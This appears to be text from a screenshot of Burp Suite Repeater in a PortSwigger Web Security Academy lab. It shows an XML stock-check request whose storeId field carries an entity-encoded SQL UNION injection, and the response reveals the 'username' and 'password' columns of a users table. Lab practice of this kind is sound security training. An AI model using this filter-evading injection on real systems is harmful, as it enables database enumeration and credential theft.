 Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor
1 × +
Send Cancel < ▼ > ▼ Target: https://0a190087037dc221c078b8ec000c005
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a190087037dc221c078b8ec000c0058.web-security-academy.net
3 Cookie: session=L0uyrhftqoCoF2UAdenpmo8LcQEoPM1d
4 Content-Length: 255
5 Sec-Ch-Ua: "Chromium";v="111", "Not(A:Brand";v="8"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/111.0.5563.65 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a190087037dc221c078b8ec000c0058.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a190087037dc221c078b8ec000c0058.web-security-academy.net/product?productI
d=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@dec_entities>
1 UNION SELECT column_name FROM information_schema.columns where
table_schema = 'public' and table_name = 'users' -- a<@/dec_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 27
5
6 214 units
7 password
8 username